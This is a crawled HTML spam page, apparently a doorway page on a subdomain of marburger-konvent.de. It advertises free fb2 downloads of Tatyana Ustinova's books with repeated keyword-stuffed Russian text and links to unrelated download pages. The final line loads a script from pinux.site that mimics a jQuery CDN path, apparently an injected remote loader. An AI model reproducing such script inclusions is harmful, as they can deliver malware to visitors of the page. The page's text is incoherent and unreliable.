

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-knigi-tatyany-ustinovoy-fb2-besplatno.html
body_size: 2062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги татьяны устиновой fb2 бесплатно - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги татьяны устиновой fb2 бесплатно</h2>
                            </header>
                            <p>Скачать электронную книгу Призрак Канта Татьяны Устиновой : бесплатно в любом формате. Скачать книги в формате fb2, epub, txt, mobi. Полные версии книг бесплатно, без регистрации и смс. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Скачать электронную книгу Призрак Канта Татьяны Устиновой : бесплатно в любом формате. Скачать книги в формате fb2, epub, txt, mobi. Полные версии книг бесплатно, без регистрации и смс. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-prezentaciya-na-temu-velikiy-polkovodec-kutuzov.html">Презентация на тему великий полководец кутузов</a></li>
                                <li><a href="rsulg-skachat-blank-proparki-benzovoza-blank.html">Скачать бланк пропарки бензовоза бланк</a></li>
                                <li><a href="rsulg-chorna-rada-skachat-film-torrent.html">Чорна рада скачать фильм торрент</a></li>
                                <li><a href="rsulg-little-big-planet-3-skachat.html">Little big planet 3 скачать</a></li>
                                <li><a href="rsulg-gost-pravila-vypolneniya-shem-soedineniy.html">Гост правила выполнения схем соединений</a></li>
                                <li><a href="rsulg-skachat-igru-barbi-dom-mechty-besplatno.html">Скачать игру барби дом мечты бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Призрак Канта скачать книгу Татьяны Устиновой : скачать.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-mohito-byt-ryadom-tekst-pesni.html">Мохито быть рядом текст песни</a></li>
                                            <li><a href="rsulg-skachat-na-android-igru-pes-2012.html">Скачать на андроид игру пес 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-audiojungle-skachat.html">Audiojungle скачать</a></li>
                                            <li><a href="rsulg-elektrichna-shema-ce.html">Електрична схема це</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-club-anatomy.html">Club anatomy</a></li>
                                            <li><a href="rsulg-pochitat-zhurnal-liza-onlayn.html">Почитать журнал лиза онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kak-s-kompyutera-skachat-na-ayfon-fotki.html">Как с компьютера скачать на айфон фотки</a></li>
                                            <li><a href="rsulg-uzor-listochek-spicami-shemy.html">Узор листочек спицами схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
